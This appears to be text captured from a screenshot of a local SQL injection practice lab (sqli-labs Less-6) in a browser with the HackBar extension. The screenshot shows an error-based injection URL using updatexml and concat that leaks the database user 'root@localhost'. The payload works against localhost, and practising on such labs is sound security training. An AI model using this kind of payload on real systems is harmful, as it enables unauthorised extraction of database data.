 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Lighthouse × HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-6/?id=1" and (select updatexml(1,concat(0x7e,(select user()),0x7e),1))--+